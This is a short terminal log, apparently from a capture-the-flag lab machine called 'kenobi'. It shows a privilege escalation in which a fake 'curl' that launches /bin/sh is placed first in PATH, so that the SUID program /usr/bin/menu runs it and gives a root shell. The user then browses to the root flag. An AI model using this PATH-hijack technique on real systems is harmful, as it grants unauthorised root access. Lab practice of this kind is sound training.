 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi)
# ls
curl  systemd-private-ea0c4d1ae6474f03ac06419b13
# pwd
/tmp
# cd /
# ls
bin  boot  dev  etc  home  initrd.img  initrd.im
# cd root
# ls
root.txt